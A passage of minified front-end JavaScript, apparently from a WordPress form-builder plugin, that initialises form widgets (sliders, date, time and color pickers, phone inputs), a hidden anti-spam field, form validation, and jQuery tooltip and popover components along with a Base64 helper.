y,j=jQuery("#"+d).find(".arfslider")[m].getAttribute("data-slider-step"),h=jQuery("#"+d).find(".noUi-target")[m],v=(jQuery("#"+d).find(".arf_range_class")[m]?(slider_options={start:[10,20],tooltips:[wNumb({decimals:1}),wNumb({decimals:1})],step:parseFloat(j),connect:!0,range:{min:0,max:50}},-1==j.toString().indexOf(".")?slider_options.tooltips=[wNumb({decimals:0}),wNumb({decimals:0})]:(y=stepStr.split(".")[1].length,slider_options.tooltips=[wNumb({decimals:y}),wNumb({decimals:y})])):(slider_options={start:10,connect:"lower",tooltips:[wNumb({decimals:1})],step:parseFloat(j),range:{min:0,max:50}},-1==j.toString().indexOf(".")?slider_options.tooltips=[wNumb({decimals:0})]:(y=stepStr.split(".")[1].length,slider_options.tooltips=[wNumb({decimals:y})])),void 0===h.noUiSlider?(jQuery(h).find(".noUi-base").remove(),noUiSlider.create(h,slider_options)):h.noUiSlider.updateOptions(slider_options,!0),document.querySelector(".arfslider"));h.noUiSlider.on("update",function(e,r){var a=document.querySelector("label.arf_main_label").getAttribute("for");!(e=jQuery("#"+d).find(".arf_range_class")[m]?v.innerHTML=e:v.innerHTML=Math.round(e[r]))&&"0"!=e||jQuery("#"+a).val(e).trigger("change")})}"function"==typeof window.Init&&Init(),0<jQuery("#"+d).find(".arf_field_type_date").length&&jQuery("#"+d).find(".arf_field_type_date").each(function(){var e=jQuery(this).find("input.frm_date"),r=JSON.parse(e.attr("data-field-options")),a=e.attr("data-start-date"),t=e.attr("data-end-date"),i=e.attr("data-date-new-format"),o=e.attr("data-cl-format"),n=e.attr("data-default-date"),f=(setTimeout(function(){e.trigger("change")},200),jQuery(e).parents(".arfshowmainform").attr("data-id")),a={format:e.attr("data-date-format"),locale:r.locale,minDate:moment(a,i),maxDate:moment(t,i),daysOfWeekDisabled:r.off_days.split(",")},t=(""!=r.show_time_calendar&&(a.stepping=r.step),1==r.currentdefaultdate?a.useCurrent=!0:a.useCurrent=!1,e.datetimepicker(a),d.replace(/arf_field_(\d+)_(\d+)_container_(\d+)/,"$3"));($formatted_input=jQuery("#field_"+r.key+"_"+f+"_"+t+"_formatted")).val(n),e.on("dp.change",function(e){var r;jQuery(this).trigger("change"),""!=jQuery(this).val()&&(r=jQuery(this).data("DateTimePicker").viewDate()._d,r=moment(r).format(o)),jQuery('input[name="'+arf_date_picker_name+'"').val(r).trigger("change")})}),0<jQuery("#"+d).find(".arf_field_type_time").length&&jQuery("#"+d).find(".arf_field_type_time").each(function(){var e=jQuery(this).find("input"),r=JSON.parse(e.attr("data-field-options")),a=(setTimeout(function(){e.trigger("change"),e.attr("data-value",e.val())}),void 0!==r.clock&&24==r.clock?"H:mm":"h:mm A"),t=void 0!==r.step&&""!=r.step?r.step:30,r=void 0!==r.timepickerlocalization&&""!=r.timepickerlocalization?r.timepickerlocalization:"en";e.datetimepicker({locale:r,format:a,stepping:t})}),0<jQuery("#"+d).find(".arf_field_type_colorpicker").length&&jQuery("#"+d).find(".arf_field_type_colorpicker").each(function(){var e,r=jQuery(this).find("input"),a=jQuery(this).find("div.arfcolorvalue"),t=jQuery(this).find("div.arfcolorvalue").attr("value"),i=t.replace("#",""),i=""==i||.5<HextoHsl(i)?"#000000":"#ffffff";a.hasClass("arf_basic_colorpicker")?"function"==typeof jQuery().simpleColorPicker&&(e=(e=jQuery(this).find("div.arfcolorvalue").attr("id")).replace("colorpicker_div_",""),jQuery("#field_"+e).val(t),jQuery(a).text(t),jQuery(a).css("background",t),jQuery(a).css("color",i),jQuery("form.arfshowmainform").each(function(){jQuery("#"+d);a.simpleColorPicker({onChangeColor:function(e){var r=(r=jQuery(this).attr("id")).replace("colorpicker_div_",""),r=(jQuery("#field_"+r).val(e).trigger("change"),jQuery(this).text(e),jQuery(this).css("background",e),e.replace("#","")),e=.5<HextoHsl(r)?"#000000":"#ffffff";"ffff00"==r&&(e="#000000"),jQuery(this).css("color",e)}})})):(e=a.attr("data-fid"),($colpick_control=new jscolor(a[0])).valueElement.innerHTML=t,$colpick_control.valueElement.style.backgroundColor=t,$colpick_control.valueElement.style.color=i,$colpick_control.valueElement=r[0],$colpick_control.hash=!0,jQuery("#"+e).val(t.toUpperCase()))}),0<jQuery("#"+d).find(".arf_phone_utils").length&&(jQuery("#"+d).find(".iti__flag-container").remove(),jQuery("#"+d).find(".arf_phone_utils").each(function(){jQuery(this).unwrap("iti"),jQuery(this).parent().find(".iti").remove();var e=this.id,r="field_"+e,e=e.split("-")[0],e=jQuery("#"+e+"_default_country").val();window.phone_fields[r]=window.intlTelInput(this,{preferredCountries:[],dropdownContainer:null,autoPlaceholder:"aggressive",initialCountry:e})})),0<jQuery("#"+d).find(".arf_field_type_arf_switch").length&&jQuery("#"+d).find(".arf_field_type_arf_switch").each(function(){jQuery(this).find("input.arf_switch_input").trigger("change")}),0<jQuery("#"+d).find(".arf_field_type_file").length&&jQuery("#"+d).find(".arf_field_type_file").each(function(){let e=jQuery(this).find(".arfajax-file-upload").attr("data-id");void 0===(e=void 0===e?jQuery(this).find(".arf_reply_drag_file").attr("data-field-id"):e)&&(e=jQuery(this).find(".original_normal").attr("id"));var r=d.split("_"),a=r[2],r=r[5],a=(jQuery("#item_meta_"+a+"_"+e+"_"+r).val(""),e.replace("field_",""));jQuery("#file_name_"+a).text("No file selected"),jQuery(this).find(".ajax-file-remove").attr("data-post-id",""),jQuery(this).find(".ajax-file-remove").trigger("click")}),jQuery(".arf_front_tooltip_settings").each(function(){var e=jQuery(this),r=(e.attr("data-form-id"),e.attr("data-color")),a=e.attr("data-bg-color"),t=e.attr("data-position");""!=t&&null!=t||(t="top");jQuery(window).width()<500&&"bottom"!=t&&(t="top");var i=e.attr("data-width");0==i||"auto"==i?i="auto":i+="px",jQuery("#"+d).find(".arfhelptip").each(function(){var e=jQuery(this).attr("data-title");void 0!==e&&(jQuery(this).tipso("destroy"),jQuery(this).tipso({position:t,width:i,useTitle:!1,content:e,background:a,color:r,tooltipHover:!0}))}),jQuery(document).on("focusin",".arf_materialize_form #"+d+" .arfhelptipfocus input,.arf_materialize_form #"+d+" .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){jQuery(this).tipso("destroy");var e=jQuery(this).attr("data-title");null!=e&&(e=jQuery(this).tipso({position:t,width:i,useTitle:!1,content:e,background:a,color:r}),jQuery(this).tipso("show"),e.off("mouseover.tipso"),e.off("mouseout.tipso"))})}),jQuery(document).on("focusout",".arf_materialize_form #"+d+" .arfhelptipfocus input,.arf_materialize_form #"+d+" .arfhelptipfocus textarea",function(e){jQuery(this).parent().parent().each(function(){jQuery(this).tipso("hide"),jQuery(this).tipso("destroy")})})})}function arf_reset_repeatable_fields(e){var r=e.find('input[data-id="form_data_id"]').val()||"",a=e.find("#repeater_field_ids").val()||"",t=""!=a?JSON.parse(a):null,i=null;if(void 0!==e.find("#repeater_remove_fields")&&0<e.find("#repeater_remove_fields").length&&""!=e.find("#repeater_remove_fields").val()&&(i=JSON.parse(e.find("#repeater_remove_fields").val())),null!=t&&0<t.length)for(var o in t){var n=t[o];e.find("#arf_repeatable_field_counter_"+n).val("1"),e.find(".arf_field_"+n).each(function(){var a;this.id!="arf_field_"+n+"_"+r+"_container_0"?jQuery(this).remove():(a=!1,jQuery(this).find(".arf_child_field").each(function(){var e=this.id.replace(/arf_field_(\d+)_(\d+)_container/gi,"$1");if(null!=i&&null!=i[e]&&void 0!==i[e]){var r=[];if(-1<i[e].indexOf(",")?r=i[e].split(","):r.push(i[e]),-1<r.indexOf("0"))return!(a=!0)}}),a&&jQuery(this).show(),jQuery(this).find(".arf_repeater_remove_new_button").removeClass("visible"))})}}function arf_material_style_init(){var e=jQuery(".arf_materialize_form").find("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea");jQuery(e).each(function(e,r){let a=jQuery(this),t=a.parents(".arf_material_theme_container").find("label.arf_main_label");void 0===t&&(t=a.siblings("label.arf_main_label")),(a.hasClass("arf_phone_utils")||a.parents("div.arfformfield.arfmainformfield").hasClass("arf_field_type_arf_multiselect"))&&(t=a.parents(".controls").find("label.arf_main_label")),a.parents("div.arfformfield.arfmainformfield").hasClass("arf_field_type_arf_autocomplete")&&(t=a.parents(".controls").find("label.arf_main_label")),0<r.value.length||jQuery(r).is(":focus")||r.autofocus||null!==a.attr("placeholder")&&void 0!==a.attr("placeholder")||a.hasClass("arf-selectpicker-input-control")?t.addClass("active"):t.removeClass("active")})}function arf_material_outlined_init(){var e=jQuery(".arf_material_outline_form").find("input[type=text], input[type=password], input[type=email], input[type=url], input[type=tel], input[type=number], input[type=search], input[type=date], input[type=time], textarea");jQuery(e).each(function(e,r){var a=jQuery(this);0<r.value.length||jQuery(r).is(":focus")||r.autofocus||null!==a.attr("placeholder")&&void 0!==a.attr("placeholder")?("TEXTAREA"==r.tagName&&a.parents(".arf_material_outline_container").addClass("arf_material_active_container"),0<($parent_cls=a.parents(".arf_field_type_arf_autocomplete")).length&&$parent_cls.find(".controls .arf_material_outline_container").addClass("arf_material_active_container"),a.addClass("arf_material_active")):("TEXTAREA"==r.tagName&&a.parents(".arf_material_outline_container").removeClass("arf_material_active_container"),a.removeClass("arf_material_active"))})}function arf_init_form_validations(){var e=document.querySelectorAll(".arfmodal"),r="";if(0<e.length){for(var a,t=0;t<e.length;t++)"popup"==(o=(i=e[t].id).split("-"))[0]&&"form"==o[1]&&(n=jQuery("#"+i).attr("style"),a=jQuery("#"+i).attr("aria-hidden"),r=(r+='<div id="'+i+'" class="'+jQuery("#"+i).attr("class")+'" aria-hidden="'+a+'" style="'+n+'">')+jQuery("#"+i).html()+"</div>",jQuery("#"+i).empty(),jQuery("#"+i).removeAttr("class"),jQuery("#"+i).removeAttr("aria-hidden"),jQuery("#"+i).removeAttr("style"),jQuery("#"+i).attr("style","display:none;"),jQuery("#"+i).removeAttr("id"));""!=r&&jQuery("body").append(r)}var r="",i="",o="",n="";if(0<(e=document.getElementsByClassName?document.getElementsByClassName("arf_flymodal"):document.querySelectorAll(".arf_flymodal")).length){for(t=0;t<e.length;t++)"arf"==(o=(i=e[t].id).split("-"))[0]&&"popup"==o[1]&&"form"==o[2]&&(n=jQuery("#"+i).attr("style"),r=(r+='<div id="'+i+'" class="'+jQuery("#"+i).attr("class")+'" style="'+n+'">')+jQuery("#"+i).html()+"</div>",jQuery("#"+i).empty(),jQuery("#"+i).attr("style","display:none;"),jQuery("#"+i).removeAttr("id"));""!=r&&jQuery("body").append(r)}var f=unescape(window.location.search.replace(new RegExp("^(?:.*[&\\?]"+escape("vc_editable").replace(/[\.\+\*]/g,"\\$&")+"(?:\\=([^&]*))?)?.*$","i"),"$1")),d=("undefined"==typeof(jQuery="undefined"==typeof jQuery&&""!=f&&"true"==f?$:jQuery)&&"undefined"!=typeof $&&(jQuery=$),document.getElementsByClassName("allfields")),_=(setTimeout(function(){for(var e=0;e<d.length;e++)d[e].removeAttribute("style")},500),[]);if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&_.push(e)}),void 0!==_&&0<_.length)for(var s in _)void 0!==_[s]&&(arf_spam_filter_keypress_check((l=jQuery("form[data-random-id='"+_[s]+"']")).find('[data-id="nonce_start_time"]').val(),l.find('[data-id="nonce_keyboard_press"]').val()),void 0!==l.attr("data-submission-key")&&(u=l.attr("data-submission-key"),(c=document.createElement("input")).setAttribute("type","text"),c.setAttribute("data-jqvalidate",!1),c.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),c.setAttribute("name",u),l.removeAttr("data-submission-key"),l.append(c)));var l,u,c,d=document.getElementsByClassName("allfields"),_=(setTimeout(function(){for(var e=0;e<d.length;e++)d[e].removeAttribute("style"),jQuery("#brand-div").attr("style","margin-top:30px !important; font-size:12px !important; color: #444444 !important; display:block !important; visibility:visible !important;"),jQuery("#brand-div a").attr("style","color:#0066cc !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery("#brand-div span").attr("style","color:#FF0000 !important; font-size:12px !important; display:inline !important; visibility:visible !important;")},500),[]);if(jQuery(".arf_form_outer_wrapper").each(function(){var e=jQuery(this).find("form.arfshowmainform").attr("data-random-id");void 0!==e&&_.push(e)}),void 0!==_&&0<_.length)for(var s in _)void 0!==_[s]&&(arf_spam_filter_keypress_check((l=jQuery("form[data-random-id='"+_[s]+"']")).find('[data-id="nonce_start_time"]').val(),l.find('[data-id="nonce_keyboard_press"]').val()),void 0!==l.attr("data-submission-key")&&(u=l.attr("data-submission-key"),(c=document.createElement("input")).setAttribute("type","text"),c.setAttribute("data-jqvalidate",!1),c.setAttribute("style","visibility:hidden !important;display:none !important;opacity:0 !important;"),c.setAttribute("name",u),l.removeAttr("data-submission-key"),l.append(c)));0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_material_outline_form").length&&arf_material_outlined_init(),jQuery(".arf_previous_modal").remove();var p=document.querySelectorAll('a[data-onload="1"]'),m=(void 0!==window.onLoadClicked&&0==window.onLoadClicked?0<p.length?setTimeout(function(){for(var e=0;e<p.length;e++){var r=p[e];jQuery(r).trigger("click"),window.onLoadClicked=!0}},1e3):window.onLoadClicked=!1:p.length<1&&(window.onLoadClicked=!1),document.querySelectorAll('a[data-ontimer="1"]'));if(void 0!==window.onTimerClicked&&0==window.onTimerClicked)if(0<m.length)for(var y=0;y<m.length;y++){var j=m[y],h=jQuery(j).attr("data-delay");setTimeout(function(){jQuery(j).trigger("click"),window.onTimerModals=!0},h)}else window.onTimerModals=!1;else window.onTimerModals=!1;f=document.querySelectorAll('a[data-onidle="1"]');"undefined"!=typeof onIdleClicked&&0==window.onIdleClicked&&0<f.length?(document.addEventListener("mousemove",function(){resetTimeout()}),document.addEventListener("keydown",function(e){resetTimeout()}),init_timer(),window.onIdleClicked=!0):window.onIdleClicked=!1,initjqbootstrapvalidation(jQuery)}function arf_init_form_validations_preview(){jQuery("#brand-div").attr("style","margin-top:30px !important; font-size:12px !important; color: #444444 !important; display:block !important; visibility:visible !important;"),jQuery("#brand-div a").attr("style","color:#0066cc !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery("#brand-div span").attr("style","color:#FF0000 !important; font-size:12px !important; display:inline !important; visibility:visible !important;"),jQuery(".original_normal").on("change",function(e){var r=(r=jQuery(this).attr("id")).replace("field_","");jQuery("#file_name_"+r).html("");for(var a=jQuery(this)[0].files,t=0;t<a.length;t++){var i,o=a[t].name;""!=(o=o.replace(/C:\\fakepath\\/i,""))&&(""!=(i="No file selected"==(i=jQuery("#file_name_"+r).html())?"":i)?jQuery("#file_name_"+r).html(i+", "+o):jQuery("#file_name_"+r).html(o))}}),0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_materialize_form").length&&arf_material_style_init(),0<jQuery(".arf_material_outline_form").length&&arf_material_outlined_init();var e=jQuery(".arfshowmainform").not(".arfpagebreakform").attr("data-form-id"),r=__ARF_NO_FILE_SELECTED,a=jQuery("form.arfpreivewform").find('input[name="form_id"]').val(),t=jQuery("form.arfpreivewform").find('input[name="form_key"]').val(),i=jQuery(".arfpagebreakform").attr("data-form-id"),o=jQuery('.arfpagebreakform[data-form-id="'+i+'"]');initjqbootstrapvalidationforpreview(jQuery,a,t,r,e,i,o)}function arf_password_visibility(e,r){var a,t,e=jQuery(e).parents("form").attr("data-id"),i=jQuery("form.arfshowmainform[data-id='"+e+"']");""!=r&&(a=i.find("#field_"+r+"_"+e).attr("type"),t=jQuery("#field_"+r+"_"+e).attr("id"),"password"==a?(jQuery("#"+t).parent().find(".arf_password_visibility i").addClass("fa-eye-slash").removeClass("fa-eye"),i.find("#field_"+r+"_"+e).attr("type","text")):(i.find("#field_"+r+"_"+e).attr("type","password"),jQuery("#"+t).parent().find(".arf_password_visibility i").addClass("fa-eye").removeClass("fa-eye-slash")))}function arf_material_outline_activate(e){""!=jQuery("#"+e).val()?jQuery("#"+e).parent(".arf_material_outline_container").addClass("arf_material_active_container"):jQuery("#"+e).parent(".arf_material_outline_container").removeClass("arf_material_active_container")}var __arf_confirm_handle,Base64=(!function(f){function t(e,r){this.init("arftooltip",e,r)}t.prototype={constructor:t,init:function(e,r,a){var t,i,o,n;for(this.type=e,this.$element=f(r),this.options=this.getOptions(a),this.enabled=!0,n=(i=this.options.trigger.split(" ")).length;n--;)"click"==(o=i[n])?this.$element.on("click."+this.type,this.options.selector,f.proxy(this.toggle,this)):"manual"!=o&&(t="hover"==o?"mouseleave":"blur",this.$element.on(("hover"==o?"mouseenter":"focus")+"."+this.type,this.options.selector,f.proxy(this.enter,this)),this.$element.on(t+"."+this.type,this.options.selector,f.proxy(this.leave,this)));this.options.selector?this._options=f.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=f.extend({},f.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var r,a=f.fn[this.type].defaults,t={};if(this._options&&f.each(this._options,function(e,r){a[e]!=r&&(t[e]=r)},this),!(r=f(e.currentTarget)[this.type](t).data(this.type)).options.delay||!r.options.delay.show)return r.show();clearTimeout(this.timeout),r.hoverState="in",this.timeout=setTimeout(function(){"in"==r.hoverState&&r.show()},r.options.delay.show)},leave:function(e){var r=f(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!r.options.delay||!r.options.delay.hide)return r.hide();r.hoverState="out",this.timeout=setTimeout(function(){"out"==r.hoverState&&r.hide()},r.options.delay.hide)},show:function(){var e,r,a,t,i,o=f.Event("show");if(this.hasContent()&&this.enabled&&(this.$element.trigger(o),!o.isDefaultPrevented())){switch(o=this.tip(),this.setContent(),this.options.animation&&o.addClass("fade"),t="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,o.detach().css({top:0,left:0,display:"block"}),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),e=this.getPosition(),r=o[0].offsetWidth,a=o[0].offsetHeight,t){case"bottom":i={top:e.top+e.height,left:e.left+e.width/2-r/2};break;case"top":i={top:e.top-a,left:e.left+e.width/2-r/2};break;case"left":i={top:e.top+e.height/2-a/2,left:e.left-r};break;case"right":i={top:e.top+e.height/2-a/2,left:e.left+e.width}}this.applyPlacement(i,t),this.$element.trigger("shown")}},applyPlacement:function(e,r){var a,t,i,o=this.tip(),n=o[0].offsetWidth,f=o[0].offsetHeight;o.offset(e).addClass(r).addClass("in"),a=o[0].offsetWidth,t=o[0].offsetHeight,"top"==r&&t!=f&&(e.top=e.top+f-t,i=!0),"bottom"==r||"top"==r?(e.left<(r=0)&&(r=-2*e.left,e.left=0,o.offset(e),a=o[0].offsetWidth,t=o[0].offsetHeight),this.replaceArrow(r-n+a,a,"left")):this.replaceArrow(t-f,t,"top"),i&&o.offset(e)},replaceArrow:function(e,r,a){this.arrow().css(a,e?50*(1-e/r)+"%":"")},setContent:function(){var e=this.tip(),r=this.getTitle();e.find(".arftooltip-inner")[this.options.html?"html":"text"](r),e.removeClass("fade in top bottom left right")},hide:function(){var e,r=this.tip(),a=f.Event("hide");if(this.$element.trigger(a),!a.isDefaultPrevented())return r.removeClass("in"),f.support.transition&&this.$tip.hasClass("fade")?(e=setTimeout(function(){r.off(f.support.transition.end).detach()},500),r.one(f.support.transition.end,function(){clearTimeout(e),r.detach()})):r.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var e=this.$element;!e.attr("title")&&"string"==typeof e.attr("data-original-title")||e.attr("data-original-title",e.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return f.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var e=this.$element,r=this.options;return e.attr("data-original-title")||("function"==typeof r.title?r.title.call(e[0]):r.title)},tip:function(){return this.$tip=this.$tip||f(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".arftooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){e=e?f(e.currentTarget)[this.type](this._options).data(this.type):this;e.tip().hasClass("in")?e.hide():e.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var e=f.fn.arftooltip;f.fn.arftooltip=function(a){return this.each(function(){var e=f(this),r=e.data("arftooltip");r||e.data("arftooltip",r=new t(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},f.fn.arftooltip.Constructor=t,f.fn.arftooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="arftooltip"><div class="arftooltip-arrow"></div><div class="arftooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},f.fn.arftooltip.noConflict=function(){return f.fn.arftooltip=e,this}}(window.jQuery),function(f){function t(e,r){this.init("tooltip",e,r)}t.prototype={constructor:t,init:function(e,r,a){var t,i,o,n;for(this.type=e,this.$element=f(r),this.options=this.getOptions(a),this.enabled=!0,n=(i=this.options.trigger.split(" ")).length;n--;)"click"==(o=i[n])?this.$element.on("click."+this.type,this.options.selector,f.proxy(this.toggle,this)):"manual"!=o&&(t="hover"==o?"mouseleave":"blur",this.$element.on(("hover"==o?"mouseenter":"focus")+"."+this.type,this.options.selector,f.proxy(this.enter,this)),this.$element.on(t+"."+this.type,this.options.selector,f.proxy(this.leave,this)));this.options.selector?this._options=f.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},getOptions:function(e){return(e=f.extend({},f.fn[this.type].defaults,this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},enter:function(e){var r,a=f.fn[this.type].defaults,t={};if(this._options&&f.each(this._options,function(e,r){a[e]!=r&&(t[e]=r)},this),!(r=f(e.currentTarget)[this.type](t).data(this.type)).options.delay||!r.options.delay.show)return r.show();clearTimeout(this.timeout),r.hoverState="in",this.timeout=setTimeout(function(){"in"==r.hoverState&&r.show()},r.options.delay.show)},leave:function(e){var r=f(e.currentTarget)[this.type](this._options).data(this.type);if(this.timeout&&clearTimeout(this.timeout),!r.options.delay||!r.options.delay.hide)return r.hide();r.hoverState="out",this.timeout=setTimeout(function(){"out"==r.hoverState&&r.hide()},r.options.delay.hide)},show:function(){var e,r,a,t,i,o=f.Event("show");if(this.hasContent()&&this.enabled&&(this.$element.trigger(o),!o.isDefaultPrevented())){switch(o=this.tip(),this.setContent(),this.options.animation&&o.addClass("fade"),t="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,o.detach().css({top:0,left:0,display:"block"}),this.options.container?o.appendTo(this.options.container):o.insertAfter(this.$element),e=this.getPosition(),r=o[0].offsetWidth,a=o[0].offsetHeight,t){case"bottom":i={top:e.top+e.height,left:e.left+e.width/2-r/2};break;case"top":i={top:e.top-a,left:e.left+e.width/2-r/2};break;case"left":i={top:e.top+e.height/2-a/2,left:e.left-r};break;case"right":i={top:e.top+e.height/2-a/2,left:e.left+e.width}}this.applyPlacement(i,t),this.$element.trigger("shown")}},applyPlacement:function(e,r){var a,t,i,o=this.tip(),n=o[0].offsetWidth,f=o[0].offsetHeight;o.offset(e).addClass(r).addClass("in"),a=o[0].offsetWidth,t=o[0].offsetHeight,"top"==r&&t!=f&&(e.top=e.top+f-t,i=!0),"bottom"==r||"top"==r?(e.left<(r=0)&&(r=-2*e.left,e.left=0,o.offset(e),a=o[0].offsetWidth,t=o[0].offsetHeight),this.replaceArrow(r-n+a,a,"left")):this.replaceArrow(t-f,t,"top"),i&&o.offset(e)},replaceArrow:function(e,r,a){this.arrow().css(a,e?50*(1-e/r)+"%":"")},setContent:function(){var e=this.tip(),r=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](r),e.removeClass("fade in top bottom left right")},hide:function(){var e,r=this.tip(),a=f.Event("hide");if(this.$element.trigger(a),!a.isDefaultPrevented())return r.removeClass("in"),f.support.transition&&this.$tip.hasClass("fade")?(e=setTimeout(function(){r.off(f.support.transition.end).detach()},500),r.one(f.support.transition.end,function(){clearTimeout(e),r.detach()})):r.detach(),this.$element.trigger("hidden"),this},fixTitle:function(){var e=this.$element;!e.attr("title")&&"string"==typeof e.attr("data-original-title")||e.attr("data-original-title",e.attr("title")||"").attr("title","")},hasContent:function(){return this.getTitle()},getPosition:function(){var e=this.$element[0];return f.extend({},"function"==typeof e.getBoundingClientRect?e.getBoundingClientRect():{width:e.offsetWidth,height:e.offsetHeight},this.$element.offset())},getTitle:function(){var e=this.$element,r=this.options;return e.attr("data-original-title")||("function"==typeof r.title?r.title.call(e[0]):r.title)},tip:function(){return this.$tip=this.$tip||f(this.options.template)},arrow:function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},validate:function(){this.$element[0].parentNode||(this.hide(),this.$element=null,this.options=null)},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},toggleEnabled:function(){this.enabled=!this.enabled},toggle:function(e){e=e?f(e.currentTarget)[this.type](this._options).data(this.type):this;e.tip().hasClass("in")?e.hide():e.show()},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}};var e=f.fn.tooltip;f.fn.tooltip=function(a){return this.each(function(){var e=f(this),r=e.data("tooltip");r||e.data("tooltip",r=new t(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},f.fn.tooltip.Constructor=t,f.fn.tooltip.defaults={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1},f.fn.tooltip.noConflict=function(){return f.fn.tooltip=e,this}}(window.jQuery),function(t){function i(e,r){this.init("arf_popover",e,r)}i.prototype=t.extend({},t.fn.arftooltip.Constructor.prototype,{constructor:i,setContent:function(){var e=this.tip(),r=this.getTitle(),a=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](r),e.find(".popover-content")[this.options.html?"html":"text"](a),e.removeClass("fade top bottom left right in")},hasContent:function(){return this.getTitle()||this.getContent()},getContent:function(){var e=this.$element,r=this.options;return("function"==typeof r.content?r.content.call(e[0]):r.content)||e.attr("data-content")},tip:function(){return this.$tip||(this.$tip=t(this.options.template)),this.$tip},destroy:function(){this.hide().$element.off("."+this.type).removeData(this.type)}});var e=t.fn.arf_popover;t.fn.arf_popover=function(a){return this.each(function(){var e=t(this),r=e.data("arf_popover");r||e.data("arf_popover",r=new i(this,"object"==typeof a&&a)),"string"==typeof a&&r[a]()})},t.fn.arf_popover.Constructor=i,t.fn.arf_popover.defaults=t.extend({},t.fn.arftooltip.defaults,{placement:"right",trigger:"click",content:"",template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),t.fn.arf_popover.noConflict=function(){return t.fn.arf_popover=e,this}}(window.jQuery),window.arfDocLoaded=!1,window.onLoadClicked=!1,window.onTimerClicked=!1,window.onIdleClicked=!1,window.phone_fields=[],window.is_normal_submit=!1,window.arf_is_storage_applied=!0,window.arf_pending_autosave_forms=[],{_keyStr:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",encode:function(e){var r,a,t,i,o,n,f="",d=0;for(e=Base64._utf8_encode(e);d<e.length;)t=(r=e.charCodeAt(d++))>>2,i=(3&r)<<4|(r=e.charCodeAt(d++))>>4,o=(15&r)<<2|(a=e.charCodeAt(d++))>>6,n=63&a,isNaN(r)?o=n=64:isNaN(a)&&(n=64),f=f+this._keyStr.charAt(t)+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(n);return f},decode:function(e){var r,a,t,i,o,n,f="",d=0;for(e=e.replace(/[^A-Za-z0-9+/=]/g,"");d<e.length;)t=this._keyStr.indexOf(e.charAt(d++)),r=(15&(i=this._keyStr.indexOf(e.charAt(d++))))<<4|(o=this._keyStr.indexOf(e.charAt(d++)))>>2,a=(3&o)<<6|(n=this._keyStr.indexOf(e.charAt(d++))),f+=String.fromCharCode(t<<2|i>>4),64!=o&&(f+=String.fromCharCode(r)),64!=n&&(f+=String.fromCharCode(a));return f=Base64._utf8_decode(f)},_utf8_encode:function(e){e=e.replace(/rn/g,"n");for(var r="",a=0;a<e.length;a++){var t=e.charCodeAt(a);t<128?r+=String.fromCharCode(t):r=127<t&&t<2048?(r+=String.fromCharCode(t>>6|192))+String.fromCharCode(63&t|128):(r=(r+=String.fromCharCode(t>>12|224))+String.fromCharCode(t>>6&63|128))+String.fromCharCode(63&t|128)}return r},_utf8_decode:function(e){var r,a="",t=0;for(c1=c2=0;t<e.length;)(r=e.charCodeAt(t))<128?(a+=String.fromCharCode(r),t++):191<r&&r<224?(c2=e.charCodeAt(t+1),a+=String.fromCharCode((31&r)<<6|63&c2),t+=2):(c2=e.charCodeAt(t+1),c3=e.charCodeAt(t+2),a+=String.fromCharCode((15&r)<<12|(63&c2)<<6|63&c3),t+=3);return a}}),form_fields_reverse_animation_style=(document.addEventListener("readystatechange",e=>{if("complete"===document.readyState||"interactive"===document.readyState)for(var r=document.getElementsByClassName("allfields"),a=(setTimeout(function(){for(var 